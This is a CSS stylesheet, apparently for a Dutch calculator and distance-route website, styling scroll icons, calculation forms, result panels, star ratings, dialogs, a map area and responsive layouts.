.scroll-icon {
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 100%;
}
.scroll-icon > div {
	width: 18px;
	margin: auto;
	padding-bottom: 20px;
}
.scroll-icon > div span {
	display: block;
	width: 5px;
	height: 5px;
	-ms-transform: rotate(45deg); /* IE 9 */
	-webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	transform: rotate(45deg);
	
	border-right: 2px solid white;
	border-bottom: 2px solid white;
	margin: 0 0 3px 6px;
}
.scroll-icon > div .unu {
	margin-top: 6px;
}
.scroll-icon > div .unu, .scroll-icon > div .doi, .scroll-icon > div .trei {
	-webkit-animation: mouse-scroll 1s infinite;
	-moz-animation: mouse-scroll 1s infinite;
}
.scroll-icon > div .unu {
	-webkit-animation-delay: .1s;
	-moz-animation-delay: .1s;
	-webkit-animation-direction: alternate;
}
.scroll-icon > div .doi {
	-webkit-animation-delay: .2s;
	-moz-animation-delay: .2s;
	-webkit-animation-direction: alternate;
}
.scroll-icon > div .trei {
	-webkit-animation-delay: .3s;
	-moz-animation-delay: .3s;
	-webkit-animation-direction: alternate;
}
.scroll-icon > div .mouse {
	height: 21px;
	width: 14px;
	border-radius: 10px;
	transform: none;
	border: 2px solid white;
	top: 170px;
}
.scroll-icon > div .wheel {
	height: 5px;
	width: 2px;
	display: block;
	margin: 5px auto;
	background: white;
	position: relative;
	-webkit-animation: mouse-wheel 1.2s ease infinite;
	-moz-animation: mouse-wheel 1.2s ease infinite;
}
@-webkit-keyframes mouse-wheel {
	0% {
		opacity: 1;
		-webkit-transform: translateY(0);
		-ms-transform: translateY(0);
		transform: translateY(0);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(6px);
		-ms-transform: translateY(6px);
		transform: translateY(6px);
	}
}
@-moz-keyframes mouse-wheel {
	0% { top: 1px; }
	50% { top: 2px; }
	100% { top: 3px;}
}
@-webkit-keyframes mouse-scroll {
	0%   { opacity: 0;}
	50%  { opacity: .5;}
	100% { opacity: 1;}
}
@-moz-keyframes mouse-scroll {
	0%   { opacity: 0; }
	50%  { opacity: .5; }
	100% { opacity: 1; }
}
@-o-keyframes mouse-scroll {
	0%   { opacity: 0; }
	50%  { opacity: .5; }
	100% { opacity: 1; }
}
@keyframes mouse-scroll {
	0%   { opacity: 0; }
	50%  { opacity: .5; }
	100% { opacity: 1; }
}
/* End Scroll Icon */

/* Interesting */

.interesting {
	margin: 30px 0px;
}
section.page article + .interesting {
	margin-top: 30px;
}
.interesting strong {
	display: block;
	font-family: 'dinpro-regularregular';
	color: #6c3f6a;
	font-weight: normal;
	text-transform: uppercase;
	line-height: 26px;
}
.interesting strong:after {
	content: '';
	display: block;
	clear: both;
}
.interesting strong > span {
	float: right;
	position: relative;
	left: -50%;
}
.interesting strong > span > span {
	position: relative;
	left: 50%;
	padding-left: 30px;
}
.interesting strong > span > span:before {
    content: '';
    display: block;
    position: absolute;
    width: 22px;
    height: 28px;
    background: url(/skin/default/images/sprite.png);
    background-position: -23px -125px;
}

.interesting > div {
	display: block;
	margin-top: 20px;
}
.interesting > div:after {
	content: '';
	display: block;
	clear: both;
}

.interesting > div > div {
	float: right;
	position: relative;
	left: -50%;
}
.interesting ul {
	position: relative;
	left: 50%;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.interesting ul > li {
	float: left;
}
.interesting ul > li + li {
	margin-left: 11px;
}
.interesting ul > li > a {
	display: block;
	height: 31px;
	line-height: 31px;
	border: 1px solid #c4c4c4;
	background: #fff;
	color: #484848;
	font-size: 13px;
	padding: 0px 13px;
	text-decoration: none;
}
.interesting ul > li > a:hover {
	background-color: #56c5c2;
	border-color: #56c5c2;
	color: #fff;
}
/* End Interesting */

#calculation .rating {
	margin-top: 0px;
	padding: 0;
}

.result-table > .title {
	background: #56c5c2;
	color: #fff;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	padding: 11px 17px;
	height: 13px;
	line-height: 13px;
}
.result-table > .title + div {
	border:1px solid #c4c4c4;
	border-top: 0px;
	padding: 11px 17px;
}

.result-table > .title + div > div {
	font-size: 14px;
}
.result-table > .title + div > div:after {
	content: '';
	display: block;
	clear: both;
}
.result-table > .title + div > div > span {
	float: left;
	line-height: 22px;
	padding: 10px 28px 10px 0px;
	box-sizing: border-box;
	width: 23%;
	text-align: right;
	margin-left: 2%;
}
.result-table > .title + div > div > span:first-child {
	margin-left: 0;
	padding: 10px 0px;
	text-align: left;
	width: 50%;
	white-space: normal;
}
.result-table > .title + div > div > span.line {
	border-bottom: 1px solid #b0b0b0;
	padding-bottom: 15px;
}
.result-table > .title + div > div > span.bold {
	font-weight: bold;
}
.result-table > .title + div > div > span.title {
	font-weight: bold;
	font-size: 18px;
	color: #6c3f6a;
}
.result-table > .title + div > div > span.center {
	text-align: center;
}
.result-table.hide1 > .title + div > div > span:first-child + span, .result-table.hide2 > .title + div > div > span:first-child + span + span {
	display: none;
}
.result-table.hide1 > .title + div > div > span:first-child + span + span, .result-table.hide2 > .title + div > div > span:first-child + span {
	margin-left: 25%;
}

.image-viewer {
	position: fixed;
	background: rgba(0,0,0,0.7);
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 100000;
	overflow: hidden;
}
.image-viewer > div {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	overflow: auto;
}
.image-viewer > div > div {
	display: table;
	width: 100%;
	height: 100%;
}
.image-viewer > div > div > div {
	display: table-cell;
	vertical-align: middle;
	padding: 20px;
}
.image-viewer > div > div > div > img {
	display: block;
	margin: 0px auto;
    max-width: 150%;
    max-height: 150%;
    width: auto !important;
    height: auto !important;
}
.image-viewer > span {
	position: absolute;
	right: 20px;
	top: 20px;
	width: 40px;
	height: 40px;
}
.image-viewer > span:before, .image-viewer > span:after {
	content: '';
	position: absolute;
	
	width: 100%;
	height: 3px;
	background: #fff;
	
	 -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}
.image-viewer > span:after {
	 -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	-webkit-appearance: none;
	margin: 0;
}

input[type="number"] {
	-moz-appearance: textfield;
}

/* Calculation form */
fieldset.calculation {
	margin-top: 40px;
}
fieldset.calculation > div {
	position: relative;
	margin-top: 14px;
	padding-right: 47px;
}
fieldset.calculation > div.hidden, fieldset.calculation > div.hidden + div.help {
	display: none;
}
fieldset.calculation > div:after {
	clear: both;
	content: '';
	display: block;
}
fieldset.calculation > div:first-child {
	margin-top: 0px;
}

fieldset.calculation > div > label {
	float: left;
	width: 293px;
	height: 40px;
	line-height: 25px;
	font-weight: bold;
}
fieldset.calculation > div > div.field {
	float: right;
	width: 274px;
	min-height: 40px;
}
fieldset.calculation div.help {
	padding: 0px;
	margin: 0px;
}
fieldset.calculation div.help > span {
    position: absolute;
    top: -40px;
    right: 0px;
    width: 40px;
    height: 40px;
    background: #56c5c2 url(/skin/default/images/sprite.png) no-repeat;
    background-position: -168px 0px;
    cursor: pointer;
}
fieldset.calculation div.help > div {
	color: #fff;
	height: 0px;
	overflow: hidden;
	
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
fieldset.calculation div.help > div td {
	color: #343434;
}
fieldset.calculation div.help.open > div {
}

fieldset.calculation div.help > div > div {
	padding: 6px 16px;
	margin: 7px 0px 20px 0px;
	/*background: #4fadaa;*/
	color: #000;
}

fieldset.calculation div.help > div > div .button.secondary {
	background-color: #fff;
	color: #56c5c2;
}

fieldset.calculation > div > div.field > label.input-prefix, fieldset.calculation > div > div > label.input-suffix {
	padding: 0px 18px;
	height: 38px;
	background: #f6f6f6;
	border: 1px solid #c4c4c4;
	line-height: 38px;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
	min-width: 30px;
}
fieldset.calculation > div > div.field > label.input-prefix {
	float: left;
	border-right: none;
}
fieldset.calculation > div > div.field > label.input-suffix {
	float: right;
	border-left: none;
}

fieldset.calculation > div > div.field > label.input-prefix.dropdown, fieldset.calculation > div > div > label.input-suffix.dropdown {
	padding: 0px;
}
fieldset.calculation > div > div.field > label.input-prefix select, fieldset.calculation > div > div > label.input-suffix select {
	height: 39px;
	display: block;
	margin: 0px;
	padding: 0px 20px;
	font-size: 15px;
	font-weight: bold;
	-webkit-appearance: none;
	-moz-appearance: none;
	border: 1px solid #ccc;
	padding: 0px 30px;
}
fieldset.calculation > div > div.field > label span.select-fancy {
	display: block;
	border: 0px;
}
fieldset.calculation > div > div.field > label .select-fancy-text {
	background: #f6f6f6;
	right: 30px;
}
fieldset.calculation > div > div.field > label .select-fancy-button {
	border: 0px;
	width: 30px;
}

fieldset.calculation > div > div.field > span.input {
	display: block;
	/* overflow: hidden; */
}
fieldset.calculation > div > div.field > span.input > input[type="text"], fieldset.calculation > div > div.field > span.input > input[type="number"] {
	border: 1px solid #c4c4c4;
	padding: 10px 18px;
	width: 100%;
	height: 40px;
	min-width: 0px;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

fieldset.calculation > div > div.field[data-type="date"] > span.input {
	position: relative;
}
fieldset.calculation > div > div.field[data-type="date"] > span.input > input + input {
	position: absolute;
	right: 2px;
	top: 2px;
	width: 35px;
	height: 36px;
	border: 0px;
	padding: 0px;
	cursor: pointer;
	color: transparent;
	background: url('../images/calendar-day.png') no-repeat center;
}

fieldset.calculation > div > div.field > span.input > input[type="text"].error, fieldset.calculation > div > div.field > span.input > input[type="number"].error {
	border: 1px solid #f00;
}

fieldset.calculation > div > div.field > span.input > input[type="number"] {
	display: none;
}

fieldset.calculation > div > div.field.list > label {
	position: relative;
	display: block;
	overflow: hidden;
	height: 30px;
}
fieldset.calculation > div > div.field.list > label > input {
	position: absolute;
	left: -50px;
}

fieldset.calculation > div > div.field.list.horizontal > label {
	float: left;
	padding-right: 10px;
	margin-right: 0px;
}

fieldset.calculation > div > div.field.list > label > span {
	position: relative;
	display: block;
	padding-left:32px;
	height: 30px;
}

fieldset.calculation > div > div.field.list > label > span > em {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 21px;
	height: 21px;
	background: no-repeat 0px 0px;
}
fieldset.calculation > div > div.field.list > label > input:checked + span > em {
	background-position: 0px -21px;
}

fieldset.calculation > div > div.field.list > label > input[type="radio"] + span > em {
	background-image: url('../images/sprite.calculation-radio.png');
}

fieldset.calculation > div > div.field.list > label > input[type="checkbox"] + span > em {
	background-image: url('../images/sprite.calculation-checkbox.png');
}


fieldset.calculation > div > div.field > select {
	width: 274px;
	height: 40px;
}



fieldset.calculation + div.fields > form > fieldset.calculation {
	margin-top: 7px;
}

fieldset.calculation > div > div.field > input[type="submit"] {
	position: relative;
	border: none;
	height: 52px;
	background: #754773;
	max-width: 274px;
	width: 100%;
	color: white;
	line-height: 52px;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	margin-top: 22px;
	padding-right: 0px;
	outline: none;
	cursor: pointer;

	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
fieldset.calculation > div > div.field > input[type="submit"]:hover {
	background-color: #573155;
}

/* Result */
.calculation-result {
	padding: 18px;
	background: #6c3f6a;
	color: #fff;
	margin: 24px 0px;
}
.calculation-result:after {
	display: block;
	content: '';
	clear: both;
}
.calculation-result > div {
	display: block;
	overflow: hidden;
}
.calculation-result > div:after {
	display: block;
	content: '';
	clear: both;
}
.calculation-result > div > span {
	float: left;
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 0px;
	min-height: 29px;
	min-width: 86px;
	margin-right: 20px;
}
.calculation-result div > em {
	float: left;
	font-style: normal;
	background: #8d668b;
	text-align: center;
	font-size: 18px;
	font-family: 'ABeeZee', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 20px;
	min-height: 29px;
	font-weight: 600;
	min-width: 66px;
}
.calculation-result div > em.number {
	/*text-align: right;*/
}
.calculation-result em em {
	font-style: italic;
}
.calculation-result > a {
	position: relative;
	padding-left: 36px;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
	height: 49px;
	line-height: 49px;
	font-size: 14px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	color: #fff;
}
.calculation-result > a:hover {
	text-decoration: underline;
}
.calculation-result > a:after {
    content: '';
    display: block;
    position: absolute;
    left: 0px;
    top: 13px;
    width: 23px;
    height: 20px;
    background: url(/skin/default/images/sprite.png);
    background-position: -22px -102px;
}
/* Result */

.calculation-result.geel em {
	background: #f6c600;
}
.calculation-result.groen em {
	background: #00a701;
}
.calculation-result.oranje em {
	background: #fe7900;
}
.calculation-result.rood em {
	background: #f83b01;
}
.calculation-result.donkerrood em {
	background: #c62a01;
}

.calculation-result.text {
	padding-top: 0px;
	color: inherit;
	margin-top: -10px;
	background: none;
}
.calculation-result.text > div > span {
	float: none;
	display: inline;
	padding: 0px;
	margin: 0px;
	text-transform: none;
	color: inherit;
}
.calculation-result.text div >  em {
	float: none;
	background: none;
	padding: 0px 0px 0px 5px;
	display: inline;
}


.calculation-result.html {
	padding-top: 5px;
	padding-bottom: 0px;
	color: inherit;
	margin-top: -10px;
	background: none;
}
.calculation-result.html p {
	line-height: 1.6em;
	margin: 3px 0px;
}
.calculation-result.html p.title {
	font-weight: bold;
	line-height: 1.6em;
}

.calculation-result > div > span.subscript {
	font-size: 0.8em;
	color: #878787;
	margin-left: 10px;
}
fieldset.iframe ~ .banner-mobiel, fieldset.iframe ~ .banner-desktop {
	margin-top: 20px;
}

.widget:after {
	content: '';
	display: block;
	clear: both;
}



.rating {
	float: right;
	height: 23px;
	padding: 22px 0px;
	line-height: 23px;
}
.intro .rating {
	float: none;
	color: #fff;
}

.rating .title {
	margin-top: -1.4em;
	line-height: 1em;
	height: 1.4em;
	font-weight: bold;
}

.stars {
	float: left;
	height: 23px;
	margin-right: 10px;
}
.stars:after {
	content: '';
	display: block;
	clear: both;
}
.stars > span {
	float: right;
	width: 25px;
	height: 23px;
}
.stars > span > span {
	float: left;
	background: url('/skin/default/images/sprite.png') -0px -23px;
	width: 13px;
	height: 23px;
}
.stars > span > span + span {
	width: 12px;
	background-position: -13px -23px;
}
.stars > span.on ~ span > span:first-child,
.stars > span.on > span:first-child {
	background-position: -0px -0px;
}
.stars > span.on ~ span > span + span,
.stars > span.on:not(.half) > span + span {
	background-position: -13px -0px;
}


.stars.input {
	cursor: pointer;
}
.stars.input:hover > span > span:first-child,
.stars.input:hover > span.on ~ span > span:first-child {
	background-position: -0px -23px;
}
.stars.input:hover > span > span + span,
.stars.input:hover > span.on ~ span > span + span {
	background-position: -13px -23px;
}
.stars.input:hover > span:hover ~ span > span:first-child,
.stars.input:hover > span:hover > span:first-child {
	background-position: -0px -0px;
}
.stars.input:hover > span:hover ~ span > span + span,
.stars.input:hover > span > span + span:hover {
	background-position: -13px -0px;
}
.stars.input:hover > span.on ~ span:hover > span:first-child {
	background-position: -0px 0px;
}
.stars.input:hover > span.on ~ span > span + span:hover {
	background-position: -13px 0px;
}

.smart-search {
	position: absolute;
	left: 0px;
	top: 0px;
	background: #279b98;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
	box-shadow: 0px 1px 1px 0px rgba(0, 0, 0, 0.3);
	overflow: hidden;
	z-index: 5000;
}
.smart-search > ul {
	display: block;
	list-style: none;
	margin: 0px;
	padding: 0px;
}
.smart-search > ul > li {
	display: block;
	margin: 0px;
	padding: 5px 20px;
	line-height: 36px;
	border-top: solid 1px #4fbfbc;
	cursor: pointer;
	color: #fff;
}
.smart-search > ul > li:first-child {
	border-top: 0px;
}
.smart-search > ul > li.active {
	background: #4fbfbc;
	color: #fff;
}
/* Dialog */
div.dialog {
	display: none;
	position: fixed;
	left: 0px;
	top: 0px;
	bottom: 0px;
	right: 0px;
	z-index: 10000;
	background: rgba(108, 63, 106, 0.7);
}
body.dialog {
	overflow: hidden;
}
body.dialog div.dialog {
	display: block;
	overflow: auto;
}
div.dialog > div {
	display: table;
	width: 100%;
	height: 100%;
}
div.dialog > div > div {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	padding: 20px 0px;
}
/* End Dialog */

/* Window */
.dialog .window {
	position: relative;
	width: 800px;
	margin: 0px auto;
}
.dialog .window > a {
	position: absolute;
	right: -17px;
	top: -17px;
	width: 35px;
	height: 35px;
	background: #56c5c2;
	z-index: 1;
	border-radius: 1px;
	color: #fff;
	text-align: center;
	line-height: 35px;
	text-decoration: none;
}
.dialog .window > a:hover {
	background: #516165;
}
.dialog .window > div {
	position: relative;
	background: #fff;
	border-radius: 2px;
	padding: 18px;
}
.dialog .window > div:after {
	display: block;
	content: "";
	clear: both;
}
/* End Window */
#afstand .rating {
	height: 0px;
	margin-right: 15px;
}
#afstand .rating .title {
	margin-top: -2.4em;
}

form#afstand_zoeken{
	  background-color: #57C5C2;
}

fieldset {
	border: 0;
	margin: 0;
	padding: 0;
}
/* afstand form */
fieldset.afstand {
  	padding: 15px;
}
fieldset.afstand  div{
	overflow: visible;
  	height: auto;
}
fieldset.afstand .search-input:nth-child(3){
	margin-right: 4%;
}
fieldset.afstand .search-input {
    width: 31%;
  	margin-right: 2%;
  	float: left;
  	margin-top: 7px;
}
.search-input label {
  	float: left;
  	line-height: 40px;
  	margin-right: 8px;
  	color: white;
	text-transform: uppercase;
}
fieldset.afstand > div > label {
	float: left;
	width: 293px;
	height: 40px;
	line-height: 25px;
	font-weight: bold;
}
fieldset.afstand > div > div.field {
	width: 24%;
	min-height: 40px;
	margin: 0 auto;
	float: left;
}
fieldset.afstand div.help {
	padding: 0px;
	margin: 0px;
}
fieldset.afstand div.help > span {
	position: absolute;
	top: -40px;
	right: 0px;
	width: 40px;
	height: 40px;
	background: #56c5c2 url('../images/help-icon.png') no-repeat center;
	cursor: pointer;
}
fieldset.afstand div.help > div {
	color: #fff;
	height: 0px;
	overflow: hidden;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
fieldset.afstand div.help > div td {
	color: #343434;
}
fieldset.afstand div.help.open > div {
}

fieldset.afstand div.help > div > div {
	padding: 6px 16px;
	margin: 7px 0px 20px 0px;
	background: #4fadaa;
}

fieldset.afstand div.help > div > div .button.secondary {
	background-color: #fff;
	color: #56c5c2;
}

fieldset.afstand > div > div.field > label.input-prefix, fieldset.afstand > div > div > label.input-suffix {
	padding: 0px 18px;
	height: 38px;
	background: #f6f6f6;
	border: 1px solid #c4c4c4;
	line-height: 38px;
	text-align: center;
	font-weight: bold;
	font-size: 14px;
}
fieldset.afstand > div > div.field > label.input-prefix {
	float: left;
	border-right: none;
}
fieldset.afstand > div > div.field > label.input-suffix {
	float: right;
	border-left: none;
}

fieldset.afstand > div > div.field > label.input-prefix.dropdown, fieldset.afstand > div > div > label.input-suffix.dropdown {
	padding: 0px;
}
fieldset.afstand > div > div.field > label.input-prefix select, fieldset.afstand > div > div > label.input-suffix select {
	height: 39px;
	display: block;
	margin: 0px;
	padding: 0px 15px;
}
fieldset.afstand > div > div.field > label span.select-fancy {
	display: block;
	border: 0px;
}
fieldset.afstand > div > div.field > label .select-fancy-text {
	background: #f6f6f6;
	right: 30px;
}
fieldset.afstand > div > div.field > label .select-fancy-button {
	border: 0px;
	width: 30px;
}

fieldset.afstand > div > div.field > span.input {
	display: block;
	overflow: hidden;
}
fieldset.afstand input[type="text"], fieldset.afstand > div > div.field > span.input > input[type="number"] {
	border: 0px solid #c4c4c4;
	padding: 10px 18px;
	width: 83%;
	height: 40px;
	min-width: 0px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
fieldset.afstand > div > div.field > span.input > input[type="text"].error, fieldset.afstand > div > div.field > span.input > input[type="number"].error {
	border: 1px solid #f00;
}

fieldset.afstand > div > div.field.list > label {
	position: relative;
	display: block;
	overflow: hidden;
	height: 30px;
}
fieldset.afstand > div > div.field.list > label > input {
	position: absolute;
	left: -50px;
}

fieldset.afstand > div > div.field.list > label > span {
	position: relative;
	display: block;
	padding-left:32px;
	height: 30px;
}

fieldset.afstand > div > div.field.list > label > span > em {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 21px;
	height: 21px;
	background: no-repeat 0px 0px;
}
fieldset.afstand > div > div.field.list > label > input:checked + span > em {
	background-position: 0px -21px;
}

fieldset.afstand > div > div.field.list > label > input[type="radio"] + span > em {
	background-image: url('../images/sprite.afstand-radio.png');
}

fieldset.afstand > div > div.field.list > label > input[type="checkbox"] + span > em {
	background-image: url('../images/sprite.afstand-checkbox.png');
}


fieldset.afstand > div > div.field > select {
	width: 274px;
	height: 40px;
}


fieldset.afstand > div > div.field > input[type="submit"] {
	position: relative;
	border: none;
	height: 52px;
	background: #127C78;
	max-width: 274px;
	width: 100%;
	color: white;
	line-height: 52px;
	text-align: center;
	text-transform: uppercase;
	font-size: 15px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	padding-right: 0px;
	outline: none;
	cursor: pointer;

	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
fieldset.afstand > div > div.field > input[type="submit"]:hover {
	background-color: #1C6E6B;
}

/* Result */
.afstand-result {
	padding: 18px;
	background: #6c3f6a;
	color: #fff;
	margin: 24px 0px;
}
.afstand-result:after {
	display: block;
	content: '';
	clear: both;
}
.afstand-result > div {
	display: block;
	overflow: hidden;
}
.afstand-result > div:after {
	display: block;
	content: '';
	clear: both;
}
.afstand-result > div > span {
	float: left;
	display: block;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 0px;
	min-height: 29px;
	min-width: 86px;
	margin-right: 20px;
}
.afstand-result em {
	float: left;
	font-style: normal;
	background: #8d668b;
	text-align: center;
	font-size: 18px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	line-height: 29px;
	padding: 10px 20px;
	min-height: 29px;
	min-width: 66px;
}
.afstand-result em.number {
	/*text-align: right;*/
}
.afstand-result > a {
	position: relative;
	padding-left: 36px;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
	height: 49px;
	line-height: 49px;
	font-size: 14px;
	font-family: 'dinpromedium', Arial, Helvetica, sans-serif;
	color: #fff;
}
.afstand-result > a:hover {
	text-decoration: underline;
}
.afstand-result > a:after {
	content: '';
	display: block;
	position: absolute;
	left: 0px;
	top: 13px;
	width: 23px;
	height: 20px;
	background: url("../images/rewind.png") no-repeat center;
}

#afstand h1 a {
  text-decoration: none;
}

.data-afstand{
	text-align: center;
	padding-top: 15px;
	padding-bottom: 15px;
	border-left: 1px solid #c4c4c4;
  	border-right: 1px solid #c4c4c4;
}
.data-afstand-item {
  display: inline-block;
  width: 33%;
}
#map{
	margin-bottom: 15px;
}
#map-canvas{
	width: 100%;
	height: 400px;
}
#directions-panel .adp-legal{
	display: none;
}
span.manier{
	float: left;
  	line-height: 38px;
  	margin-right: 15px;

}
.left{
	float: left;
}
#afstand .social-share{
	margin-top: 0px;
	float: right

}
span.location-icon{
	background-image: url("/skin/default/images/icn-location.png");
	width: 28px;
	height: 39px;
  	float: left;
  	margin-top: 8px;
  	margin-right: 10px;
  	margin-left: 1%;
  	content: " ";
  	background-size: 28px 39px;
  	background-repeat: no-repeat;
}

nav.tabs{
	margin-top: 15px;
}
div.heading-result{
	height: 42px;
}
.provincies ul, .plaatsen ul{
	width:100%;
  	margin-bottom:20px;
  	overflow:hidden;
}
.provincies ul li, .plaatsen ul li{
  line-height:1.5em;
  float:left;
  display:inline;
}
.tab-item{
	cursor:pointer;
}
/*a-z list*/
#all-a-z > nav > ul {
	padding: 0;
	list-style: none;
	margin: 0;
	display: table;
	width: 100%;
	table-layout: fixed;
	margin-bottom: 20px;
}
#all-a-z > nav > ul > li {
	display: table-cell;
	border-right: 3px solid transparent;
}
#all-a-z > nav > ul > li:last-of-type {
	border-right: none;
}
#all-a-z > nav > ul > li > a {
	background: #6c3f6a;
	display: block;
	text-align: center;
	color: white;
	height: 32px;
	line-height: 32px;
	text-align: center;
	text-decoration: none;

	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all 0.2s ease;
}
#all-a-z > nav > ul > li > a:hover {
	background: #573155;
}
#all-a-z > nav > ul > li > span {
	background: #ccc;
	display: block;
	text-align: center;
	color: white;
	height: 32px;
	line-height: 32px;
	text-align: center;
}
#all-a-z > header {
	background: #f6f6f6;
	border: 1px solid #c4c4c4;
	text-align: center;
	height: auto;
	padding: 9px 16px;
	position: relative;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#all-a-z > header > :first-child {
	left: 16px;
	position: absolute;
	font-weight: bold;
}
#all-a-z > header > :first-child + span {
	color: #999;
}
#all-a-z > header > .go-up {
	right: 16px;
	position: absolute;
}
#all-a-z > header a {
	color: #343434;
	text-decoration: none;
}
#all-a-z > header a:hover {
	text-decoration: underline;
}
#all-a-z > ul {
	padding: 0;
	line-height: 20px;
	margin: 20px 0;
	list-style: none;
}
#all-a-z > ul > li {
	float: left;
	width: 25%;
	min-height: 20px;
	padding: 4px 0px
}
#all-a-z > ul a {
	display: block;
	color: #343434;
	padding-right: 30px;
}
#all-a-z > ul a:hover {
	text-decoration: none;
	color: #56C5C2;
}

#double li  { width:50%;}
#triple li  { width:33.333%; }
#quad li    { width:25%; float: left;}
#six li     { width:16.666%; }

#quad:after{
	display: block;
	content: '';
	clear: both;
}

.routes ul{
	list-style-type: none;
}

.routes ul a{
	text-decoration: none;
}

@media only screen and (max-width: 990px) {
	.location-icon{
		display: none;
	}
	fieldset.afstand .search-input{
		width: 34%;
	}
	#quad li    { width:25%; margin-bottom:5px;}
	fieldset.afstand input[type="text"]{
		float: left;
		width: 79%;
	}
}

@media only screen and (max-width: 750px) {
	fieldset.afstand .search-input {
		width: 50%;
		margin-right: 0%;
		float: left;
	}
	fieldset.afstand .search-input:nth-child(3){
		margin-right: 0%;
	}

	fieldset.afstand > div{
		 text-align: center;
	}
	fieldset.afstand > div > div.field{
		margin-top: 10px;
		float: none;
		width: 100%;
		display: inline-block;
	}
	.data-afstand-item{
		  float: left;
	}
	div.heading-result {
	  min-height: 80px;
	  height: 100%;
	}
	#quad li{
		width:33.333%;
		margin-bottom:5px;
	}
	#all-a-z > nav > ul > li {
		display: block;
		float: left;
		width: 40px;
		margin-bottom: 3px;
	}
	#print{
		display: none;
	}

	.adp-directions tbody{

	}
	.adp-directions	tbody tr {
	  	display: block;
	}

	.adp-directions	tbody tr td {
	  	min-height: 20px;
	  	height: 100%;
	  	white-space: normal;
	}

	.adp-placemark tbody {
	  	overflow-x: hidden;
	}

	.adp-placemark tbody tr td {
	  	min-height: 20px;
	  	height: 100%;
	  	white-space: normal;
	}
}

@media only screen and (max-width: 530px) {
	fieldset.afstand .search-input {
		width: 100%;
		margin-right: 0%;
		float: none;
	}
	fieldset.afstand .search-input:nth-child(3){
		margin-right: 0%;
	}
	fieldset.afstand input[type="text"]{
		float: right;
		width: 82%;
	}
	.data-afstand-item {
	  	display: block;
	  	width: 100%;
	  	margin-bottom: 10px;
	}
	.tabs ul{
		font-size: 10px;
	}
	.data-afstand{
		height: 80px;
	}
	#map-canvas{
		width: 100%;
		height: 350px;
	}
	#quad li{
		width:100%;
		margin-bottom:5px;
	}
}

@media print {
	#afstand {
		padding-top: 0px;
		padding-bottom: 0px;
		border: 0px;
	}
	header{
		display: none;
	}
	.column-search{
		display: none;
	}
    .breadcrumbs {
	  	display: none;
	}
	h1{
		margin: 0px;
	}
	.social-share{
		display: none;
	}
	nav.tabs {
	  	margin-top: 0px;
	}
	#map {
	  	margin-bottom: 0px;
	}
	#print{
		display: none;
	}
	.page{
		padding-bottom: 0px;
	}
	footer{
		height: 0px;
		padding-top: 0px;
	}
}
span.select-fancy-container {
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 1;
	cursor: pointer;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;

	background: #fff;
	border: 1px solid #c4c4c4;
}
span.select-fancy-text {
	display: block;
	width: auto;
	height: 100%;
	line-height: 100%;
	overflow: hidden;
	padding: 0px 16px;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	
	font-family: Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #343434
}
span.select-fancy-text > span {
	display: table;
	width: 100%;
	height: 100%;
}
span.select-fancy-text > span > span {
	display: table-cell;
	vertical-align: middle;
}
span.select-fancy-button {
	float: right;
	display: block;
	width: 46px;
	height: 100%;
	position: relative;
	border-left: 1px solid #c4c4c4;
	background: #f6f6f6;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
